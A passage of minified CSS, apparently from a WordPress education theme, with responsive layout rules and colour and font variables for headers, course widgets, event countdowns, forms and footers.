input[type=email]{width:100%;max-width:100%}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email]{width:100%;max-width:100%;margin-bottom:15px;height:40px;padding:4px 25px}.mc4wp-form .mc4wp-form-fields button[type=submit],.mc4wp-form .mc4wp-form-fields input[type=submit]{height:40px;padding:5px 25px;margin-left:0}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type=submit],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=submit]{height:40px;padding:5px 25px}.siteorigin-panels-stretch.panel-row-style.thim-search-light-style .panel-grid-cell{padding:30px 15px !important}}@media (max-width:375px){.thim-video-box .video-container .video{max-height:160px}.site-header .navbar-nav>li.menu-right .thim-link-login a{padding:0}.site-header .navbar-nav>li.menu-right .thim-link-login a.logout{display:none}}@media (max-width:479px){.wrapper-box-icon.overlay.has_custom_image.text-left .content-inner{width:calc(100% - 90px - 15px) !important}.wrapper-box-icon.overlay.has_custom_image.text-left .boxes-icon{width:90px !important}.thim-list-event:not(.layout-2):not(.layout-3) .item-event .image{width:100%}.thim-testimonial-slider .control-nav{top:40px !important}.thim-testimonial-slider .control-nav:before{font-size:16px}.thim-social-share li{margin-bottom:10px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{margin-bottom:15px;max-width:100%}form#lostpasswordform p input[type=submit]{width:100%;max-width:100%;margin:0}.wpcf7-form .your-name,.wpcf7-form .your-email,form.yikes-easy-mc-form .your-name,form.yikes-easy-mc-form .your-email{margin-left:0;width:100%}.switch-layout-container .courses-searching form{width:215px}.top_site_main .page-title-wrapper .page-title{font-size:var(--thim-top-heading-title-font-size-mobile,35px);word-break:break-word}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 5px;width:65px;height:65px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:30px;line-height:30px;height:30px;margin-top:8px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:11px;line-height:18px}.page-404-content .col-xs-6{width:100%;float:none}.wrapper-box-icon.overlay .icon-images{display:table-cell}article .entry-header .entry-meta li.author{display:none}.comments-area .comment-list .comment-list-inner li .comment-right{float:none;clear:both;padding-top:15px}.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link{margin-left:0;margin-right:15px;float:left}.comments-area .comment-list .comment-list-inner li .content-comment{clear:both}.thim-video-box .video-container{padding:0;max-height:200px}.thim-video-box .video-container .video{max-height:200px}.thim-university-top-icon>.panel-grid-cell{width:50% !important;float:none}.thim-university-top-icon>.panel-grid-cell .thim-widget-icon-box .wrapper-box-icon{border-right:0 !important}.thim-university-top-icon .thim-widget-icon-box .heading__primary{margin-top:10px}.wrapper-box-icon.overlay .heading__primary{padding-right:0;word-wrap:break-word;font-size:18px;line-height:26px}.counter-box.number-left .display-percentage{width:75px;font-size:45px;line-height:55px}.counter-box.number-left .counter-box-content{font-size:20px}.counter-box.number-left .view-more{font-size:12px}#masthead.header_v3 .toolbar-container .widget_login-popup{display:none}#masthead.header_v3 .toolbar-container .widget_search .search-form{border-left:0}#masthead.header_v3 .toolbar-container .widget_search .search-form label .search-field:focus{width:160px}.thim-widget-courses-searching .search-course-description{font-size:18px}.thim-widget-courses-searching .search-course-title{font-size:24px;line-height:32px}.footer-bottom .sc_heading{padding-top:80px}.footer-bottom .sc_heading .title{font-size:26px;line-height:34px}.footer-bottom .sc_heading .sub-heading{font-size:16px;line-height:24px}.footer-bottom .thim-widget-button{padding-bottom:80px}.footer-bottom .thim-widget-button .widget-button{line-height:38px;padding:0 20px;height:auto}.thim-category-tabs .nav-tabs li{padding-right:10px;padding-left:10px}footer#colophon .footer .widget_siteorigin-panels-builder:not(.thim-footer-one-course){padding-top:30px;padding-bottom:0}.sc_heading{padding-bottom:10px}.sc_heading .title{font-size:22px}.thim-grid-posts .grid-vertical .item-post .article-image,.thim-grid-posts .grid-horizontal .item-post .article-image{width:100% !important;float:none !important;clear:both}.thim-grid-posts .grid-vertical .item-post .article-image img,.thim-grid-posts .grid-horizontal .item-post .article-image img{width:100%;position:relative}.thim-grid-posts .grid-vertical .item-post .article-wrapper,.thim-grid-posts .grid-horizontal .item-post .article-wrapper{width:100% !important;float:none !important;clear:both;position:relative}.thim-grid-posts .grid-vertical .item-post .article-wrapper:before,.thim-grid-posts .grid-horizontal .item-post .article-wrapper:before{top:-26px;left:50%;right:auto;margin-left:-13px;border-bottom:13px solid #f5f5f5;border-right:13px solid transparent;border-left:13px solid transparent}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before,.has-feature .thim-grid-posts .grid-vertical .item-post .article-wrapper:before{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);border-bottom-color:transparent}}@media (max-width:320px){.switch-layout-container .courses-searching form{width:200px}.thim-testimonial-slider .control-nav{top:50px !important}.mobile-menu-container{width:230px}.top_site_main .page-title-wrapper .page-title{font-size:1.4rem}.thim-video-box .video-container{padding:0;max-height:210px}.thim-video-box .video-container video{max-height:200px}.thim-widget-icon-box .wrapper-box-icon.background-video{min-height:320px}.thim-bg-overlay-color-half{min-height:320px !important}.footer-bottom .sc_heading{padding-top:38px}.footer-bottom .thim-widget-button{padding-bottom:45px}}@media (max-height:375px){.thim-widget-icon-box .wrapper-box-icon.background-video{min-height:375px}.thim-bg-overlay-color-half{min-height:375px !important}.footer-bottom .sc_heading{padding-top:60px}.footer-bottom .thim-widget-button{padding-bottom:67px}}@media (min-width:1025px) and (max-width:1400px){.img_position .widget_single-images:nth-child(1) img{padding-right:80px}.img_position .widget_single-images:nth-child(2) img{padding-left:64px;bottom:0}.box_counteradius h2{font-size:75px}#masthead.header_v4 .navigation .width-navigation .navbar-nav>li>a,#masthead.header_v4 .navigation .width-navigation .navbar-nav>li>span{padding-left:15px;padding-right:15px}#masthead.header_v4 .navigation .width-navigation .navbar-nav>li>a:after,#masthead.header_v4 .navigation .width-navigation .navbar-nav>li>span:after{right:-2px}#masthead.header_v4 .navigation .width-navigation .navbar-nav>li:first-child>a,#masthead.header_v4 .navigation .width-navigation .navbar-nav>li:first-child>span{padding-left:0}.thim-style-content-new-1 .course_right .thim-social-share{padding-right:15px;padding-left:15px}.thim-style-content-new-1 .mo-openid-app-icons .btn-block{margin-left:10px;margin-right:10px}.thim-instructors-new .instructor-item{padding-right:0}.thim-instructors-new .instructor-item .instructor-info{left:0}.thim_what_we_do_edtech{padding-right:0 !important;padding-left:0 !important}.header_v5 .navigation .width-logo{float:left}.header_v5 .navigation .width-navigation{padding-right:20px;float:left}}@media (min-width:1024px) and (max-width:1024px){.working_hours li,.menu_faqs .menu li a{font-size:16px}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-prev{right:calc(100% - 35px)}.thim-carousel-course-categories-tabs .owl-controls .owl-buttons>div.owl-next{left:calc(100% - 35px)}}@media (max-width:991px){.siteorigin-panels-stretch.panel-row-style.thim_bg_right{background-size:50%;background-position-x:right !important;background-position-y:65px !important}.siteorigin-panels-stretch.panel-row-style.thim_bg_left{background-size:50%;background-position-x:left !important;background-position-y:65px !important}.siteorigin-panels-stretch.panel-row-style.thim-search-light-style{-webkit-flex-direction:unset !important;-ms-flex-direction:unset !important;flex-direction:unset !important}.siteorigin-panels-stretch.panel-row-style.thim-search-light-style .panel-grid-cell{padding-left:30px !important;padding-right:30px !important}.box_counteradius{padding-top:100px}.box_counteradius h2{font-size:35px;line-height:35px}.box_counteradius h4{font-size:18px}.form_developer_course .head_form h2{line-height:30px;font-size:22px;font-weight:400}.form_developer_course .head_form h4{font-size:13px;line-height:30px}.img_position .widget_single-images img{position:inherit;margin-bottom:30px}.img_position .vc_column-inner .thim-widget-single-images img{position:inherit;margin-bottom:50px;bottom:0}.thim_vc_footer_column>.vc_col-sm-3{width:100% !important}.ClassyCountdown-wrapper>div{width:calc(50% - 30px)}.thim-instructors-new .owl-controls{bottom:-40px;right:15px}.thim-instructors-new .instructor-item{padding-right:0;padding-left:0}.thim-instructors-new .instructor-item .instructor-info{position:inherit;width:100%;left:0;top:0;-ms-transform:inherit;-webkit-transform:inherit;transform:inherit}.thim-testimonial-slider.image-bottom{margin-bottom:50px}}@media (max-width:991px) and (min-width:768px){.hidden-sm{display:none}.thim_footer_bottom_courses .textwidget h2,.thim_footer_bottom_courses .wpb_text_column h2{font-size:14px}.thim_footer_bottom_courses .textwidget h4,.thim_footer_bottom_courses .wpb_text_column h4{font-size:24px;line-height:30px;margin-bottom:25px}.thim_2_col_tablet{display:block !important;-webkit-flex-direction:inherit !important;-ms-flex-direction:inherit !important;flex-direction:inherit !important;margin-left:-15px;margin-right:-15px}.thim_2_col_tablet>.panel-grid-cell{width:50% !important;display:inline-block;margin-bottom:30px;vertical-align:top;padding-right:15px;padding-left:15px}.thim_3_col_tablet{display:block !important;-webkit-flex-direction:inherit !important;-ms-flex-direction:inherit !important;flex-direction:inherit !important}.thim_3_col_tablet>.panel-grid-cell{width:33% !important;display:inline-block;margin-bottom:30px}.thim_1_col_tablet{display:block !important;-webkit-flex-direction:inherit !important;-ms-flex-direction:inherit !important;flex-direction:inherit !important}.thim_1_col_tablet>.panel-grid-cell{width:100% !important;display:inline-block}.thim_1_col_tablet>.panel-grid-cell .panel-widget-style{padding-left:10px !important;padding-right:10px !important}.thim_1_col_tablet.margin_b_col>.panel-grid-cell{margin-bottom:30px}.layout_demo_1 .thim-list-event .item-event .time-from .date{font-size:50px}.layout_demo_1 .thim-list-event .item-event .event-wrapper{width:calc(100% - 410px) !important;width:-webkit-calc(100% - 410px) !important;width:-moz-calc(100% - 410px) !important}.layout_demo_1 .thim-list-event .item-event .event-wrapper .title{font-size:18px;line-height:28px}.widget_wpems_widget_countdown .event-countdown .tp_event_counter .countdown-row .countdown-section{width:90px;height:90px;margin-top:0;margin-bottom:30px}.widget_wpems_widget_countdown .event-countdown .tp_event_counter .countdown-row .countdown-section:nth-child(3){margin-left:0;clear:both}.widget_wpems_widget_countdown .event-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:30px;font-weight:300;line-height:30px;height:30px}.panel-grid.panel-has-style>.panel-row-style.thim-col-1-tablet{display:block}.panel-grid.panel-has-style>.panel-row-style.thim-col-1-tablet>.panel-grid-cell{width:100% !important}.thim-image-box .title h3{font-size:18px;line-height:26px}}@media (max-width:767px){.hidden-xs{display:none}.thim-style-content-new-1 .sc_heading.clone_title{padding:0}.thim-style-content-new-1 .sc_heading.clone_title .title{font-size:25px}.thim_footer_bottom_courses .widget-button{margin-bottom:30px}.thim_footer_bottom_courses .textwidget h2,.thim_footer_bottom_courses .wpb_text_column h2{font-size:14px}.thim_footer_bottom_courses .textwidget h4,.thim_footer_bottom_courses .wpb_text_column h4{font-size:24px;line-height:30px;margin-bottom:25px}.switch-layout-container .courses-searching form{width:200px}#masthead.header_v4 .navigation .menu-right{display:none}.sc_heading.clone_title .title{font-size:22px}.sc_heading.clone_title .clone{font-size:30px;bottom:15px}.box_counteradius{padding-top:0}.widget_wpems_widget_countdown .event-countdown{margin-bottom:30px}.widget_wpems_widget_countdown .event-countdown .tp_event_counter .countdown-row{text-align:center}.widget_wpems_widget_countdown .event-countdown .tp_event_counter .countdown-row .countdown-section{width:100px;display:inline-block;height:100px;margin-top:0;margin-bottom:30px;margin-left:0}.widget_wpems_widget_countdown .event-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:28px;font-weight:300;margin-top:20px;line-height:28px;height:28px}.widget_wpems_widget_countdown .event-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:16px}.thim_col_mobile{-webkit-flex-direction:unset !important;-ms-flex-direction:unset !important;flex-direction:unset !important}.panel-grid.panel-has-style>.panel-row-style.thim-col-1-mobile{display:block}.panel-grid.panel-has-style>.panel-row-style.thim-col-1-mobile>.panel-grid-cell{width:100% !important}footer#colophon .footer .thim_footer_second .thim-social{text-align:left}footer#colophon .footer .thim_footer_second .thim-social li a{margin-left:0;margin-right:10px}.counter-box.text-gradient .wrap-percentage{font-size:38px;line-height:38px}.counter-box.text-gradient .wrap-percentage .display-percentage{font-size:38px}.counter-box.text-gradient .counter-box-content{font-size:12px;line-height:20px}.thim-widget-courses .grid-1 .view-all-courses{display:none}.layout_demo_1 .thim-list-event .item-event .time-from .date:after{display:none}.layout_demo_1 .thim-list-event .item-event .event-wrapper .meta{font-size:14px}.layout_demo_1 .thim-list-event .item-event .event-wrapper .meta>div{margin-bottom:5px}.layout_demo_1 .thim-list-event .item-event .event-wrapper .title{font-size:18px;line-height:30px}.navigation .menu-right ul li>div.thim-widget-courses-searching{padding-top:16px}.vc_row .thim-bg-border-top{margin-bottom:30px}.thim_countdown_pie.style_black_wide .ClassyCountdown-wrapper>div{width:calc(50% - 20px);width:-webkit-calc(50% - 20px);width:-moz-calc(50% - 20px)}.thim_countdown_pie.style_black_wide .ClassyCountdown-wrapper .ClassyCountdown-value{line-height:20px;margin-top:-20px !important}.box_counteradius_2 h4{font-size:14px}.box_counteradius_2 h2{line-height:28px;font-size:24px}.thim_countdown_newletter_box{margin-top:30px}.thim_tabs_slider{margin:0 !important;padding-bottom:30px}.thim_tabs_slider ul{margin-left:-10px;margin-right:-10px;margin-top:20px}.thim_tabs_slider ul li a{padding-right:10px;padding-left:10px}.thim_tabs_slider .thim-course-grid .course-feature .course-item .thim-course-content .thim-course-info ul li{width:100%}.thim-widget-tab{margin-bottom:60px}.thim-widget-tab .thim-widget-step .tab-content-step{padding-right:0}.thim-widget-tab .thim-widget-step ul{margin-bottom:30px}.thim-widget-tab .thim-widget-step ul li a{width:50px;line-height:18px;padding-top:8px;padding-bottom:8px}.thim_bg_left_bottom{background-image:none !important}.sc_heading.clone_title .clone{display:none}.thim-instructors-new .instructor-item .instructor-info{padding:30px 15px}.thim-testimonial-slider.image-bottom{margin-bottom:50px}.thim-testimonial-slider.image-bottom .slides-content .description{font-size:16px;padding-right:15px;padding-left:15px;line-height:26px}.footer_newsletter .sc_heading .title{font-size:28px !important}.footer_newsletter .sc_heading .sub-heading{font-size:16px}.footer_newsletter .form_developer_course .content .field_item{width:100%}.footer_newsletter .form_developer_course .content input[type=text],.footer_newsletter .form_developer_course .content input[type=email]{margin-bottom:5px}.custom-text-2{padding:0}.menu_faqs .menu li a{font-size:16px}.box_heading_custom .column_heading{padding-right:0;margin-right:0;width:100%;text-align:left;border-right:none;margin-bottom:15px}.box_heading_custom .column_3{display:block;width:100%}.thim-social.style-4{margin-left:0;margin-top:15px}.thim-social.style-4 li a{margin-right:15px;margin-left:15px}.thim_1_col_tablet>.panel-grid-cell .panel-widget-style{padding-left:15px !important}.feature-icon-box .thim-widget-icon-box .boxes-icon{width:50px !important}.feature-icon-box .thim-widget-icon-box .content-inner{width:calc(100% - 50px - 15px) !important}.header_v5 #toolbar .thim-have-any-question{display:none}}@media (min-width:480px) and (max-width:767px){.sc_heading.clone_title .clone{font-size:50px}.footer_widget .panel-grid.panel-has-style .panel-row-style{display:block}.footer_widget .panel-grid.panel-has-style .panel-row-style .panel-grid-cell{width:50% !important;display:inline-block;margin-bottom:30px !important}.footer_widget .panel-grid.panel-has-style .panel-row-style.thim-col-1-mobile .panel-grid-cell{width:100% !important}}html{font-size:var(--thim-font-body-font-size)}body{background:var(--thim-body-bg-color);font-family:var(--thim-font-body-font-family);font-size:var(--thim-font-body-font-size);font-weight:var(--thim-font-body-variant);line-height:var(--thim-font-body-line-height);color:var(--thim-font-body-color)}body .content-pusher,body #main-content{background:var(--thim-body-bg-color)}h1{font-size:var(--thim-font-h1-font-size);line-height:var(--thim-font-h1-line-height);text-transform:var(--thim-font-h1-text-transform)}h2{font-size:var(--thim-font-h2-font-size);line-height:var(--thim-font-h2-line-height);text-transform:var(--thim-font-h2-text-transform,uppercase)}h3{font-size:var(--thim-font-h3-font-size);line-height:var(--thim-font-h3-line-height);text-transform:var(--thim-font-h3-text-transform,uppercase)}h4{font-size:var(--thim-font-h4-font-size);line-height:var(--thim-font-h4-line-height);text-transform:var(--thim-font-h4-text-transform,uppercase)}h5{font-size:var(--thim-font-h5-font-size);line-height:var(--thim-font-h5-line-height);text-transform:var(--thim-font-h5-text-transform,uppercase)}h6{font-size:var(--thim-font-h6-font-size);line-height:var(--thim-font-h6-line-height);text-transform:var(--thim-font-h6-text-transform,uppercase)}h1,h2,h3,h4,h5,h6{font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color)}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1,h2,h3,h4,h5,h6,.thim-font-heading{font-family:var(--thim-font-title-font-family)}input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus{border-color:var(--thim-body-primary-color,#ffb606) !important}.slider-desc .btn,.list-address li,.list-info li{color:var(--thim-font-title-color);font-size:var(--thim-font-h6-font-size)}.slider-desc .btn i,.list-address li i,.list-info li i{color:var(--thim-body-primary-color,#ffb606)}.one-courses-page-content .row-item .courses-price{color:var(--thim-body-primary-color,#ffb606);font-size:var(--thim-font-h4-font-size)}.one-courses-page-content .row-item .number-students{font-size:var(--thim-font-h6-font-size)}.one-courses-page-content .row-item .number-students:before{color:var(--thim-body-primary-color,#ffb606)}.site-header.bg-custom-sticky.affix,.site-header.header_v2.bg-custom-sticky.affix .width-navigation{background-color:var(--thim-sticky-bg-main-menu-color)}body.page-template-landing-page .navigation .navbar-nav #magic-line{background-color:var(--thim-main-menu-text-hover-color)}.site-header.header_v2,.site-header.bg-custom-sticky.affix.header_v2{background-color:var(--thim-bg-color-toolbar)}.header_v5 .navigation li.current-menu-item>a,.header_v5 .navigation li.current-menu-item>span{color:var(--thim-sub-menu-text-color-hover) !important}#masthead.header_v4 .navigation .menu-right .thim-link-login a:hover,.menu-right .thim-link-login a:hover{color:var(--thim-main-menu-text-hover-color)}.thim-course-search-overlay .search-toggle,.widget_shopping_cart .minicart_hover .cart-items-number,#masthead.header_v4 .navigation .menu-right .thim-link-login a,.menu-right .search-form:after,.menu-right .thim-link-login a{color:var(--thim-main-menu-text-color)}.mobile-menu-container ul li h4,.mobile-menu-container ul li>a,.mobile-menu-container ul li>span{color:var(--thim-mobile-menu-text-color)}.mobile-menu-container ul li>a:hover,.mobile-menu-container ul li>span:hover,.mobile-menu-container ul li.current-menu-item>a,.mobile-menu-container ul li.current-menu-item>span{color:var(--thim-mobile-menu-text-hover-color)}.menu-mobile-effect span,.mobile-menu-container .navbar-nav .sub-menu:before,.mobile-menu-container .navbar-nav .sub-menu li:before{background-color:var(--thim-mobile-menu-text-color)}.site-header.affix .menu-mobile-effect.navbar-toggle span.icon-bar{background-color:var(--thim-sticky-main-menu-text-color)}.site-header.bg-custom-sticky.affix .navbar-nav>li>a,.site-header.bg-custom-sticky.affix .navbar-nav>li>span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right .search-form:after,.site-header.affix .thim-course-search-overlay .search-toggle,#masthead.header_v4.affix .navigation .menu-right .thim-link-login a,.site-header.affix .widget_shopping_cart .minicart_hover .cart-items-number{color:var(--thim-sticky-main-menu-text-color)}#masthead.header_v4.affix .navigation .menu-right .thim-widget-button .widget-button{color:var(--thim-sticky-main-menu-text-color) !important;border-color:var(--thim-sticky-main-menu-text-color) !important}.site-header.bg-custom-sticky.affix .navbar-nav>li>a:hover,.site-header.bg-custom-sticky.affix .navbar-nav>li>span:hover,#masthead.header_v4.affix .navigation .menu-right .thim-link-login .login:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span:hover{color:var(--thim-sticky-main-menu-text-hover-color)}.width-logo>a{width:var(--thim-width-logo)}body.thim-demo-university-4 .toolbar-container,.width-navigation{width:calc(100% - var(--thim-width-logo))}.width-navigation-left,.width-navigation-right{width:calc(50% - var(--thim-width-logo)/2)}.header_v5 .toolbar{padding-left:var(--thim-width-logo)}.header_v5 .width-logo{width:var(--thim-width-logo)}.header_v5 .width-logo>a{background-color:var(--thim-body-primary-color,#ffb606)}.header_v5 #toolbar .thim-have-any-question .mobile a{color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses-searching .thim-course-search-overlay.bg_circle .search-toggle,.thim-widget-courses-searching .thim-course-search-overlay.bg_circle .search-toggle:before{background-color:var(--thim-body-primary-color,#ffb606)}@media (max-width:480px){.width-logo>a{width:calc(var(--thim-width-logo) * 0.85)}}.toolbar_border_bottom{border-bottom-color:var(--thim-link-color-toolbar-border-button)}body.boxed-area.bg-boxed-image{background-repeat:var(--thim-bg-repeat);background-position:var(--thim-bg-position);background-attachment:var(--thim-bg-attachment);background-size:var(--thim-bg-size);background-image:var(--thim-bg-upload)}body.boxed-area.bg-boxed-pattern{background-image:var(--thim-bg-pattern)}
